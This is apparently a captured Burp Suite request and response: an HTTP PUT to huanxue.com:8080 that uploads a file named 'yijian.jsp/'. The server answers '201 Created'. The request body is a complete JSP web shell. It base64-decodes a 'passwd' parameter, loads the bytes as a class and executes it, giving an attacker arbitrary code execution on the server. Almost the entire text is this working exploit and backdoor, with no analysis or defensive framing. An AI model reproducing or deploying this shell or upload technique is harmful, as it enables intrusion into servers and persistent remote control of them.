 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /yijian.jsp/ HTTP/1.1
2 Host: huanxue.com:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 952
10
11 <%!
12 class U extends ClassLoader {
13 U(ClassLoader c){
14 super(c);
15 }
16 public Class g(byte[] b){
17 return super.defineClass(b, 0, b.length);
18 }
19 }
20
21 public byte[] base64Decode(String str) throws Exception {
22 try {
23 Class clazz = Class.forName("sun.misc.BASE64Decoder");
24 return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
25 } catch (Exception e) {
26 Class clazz = Class.forName("java.util.Base64");
27 Object decoder = clazz.getMethod("getDecoder").invoke(null);
28 return (byte[]) decoder.getClass().getMethod("decode",
String.class).invoke(decoder, str);
29 }
30 }
31 %>
32 <%
33 String cls = request.getParameter("passwd");
34 if(cls != null){
35 new U
(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstanc
e().equals(pageContext);
36 }
37 %>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 29 Aug 2023 14:02:08 GMT
5 Connection: close
6
7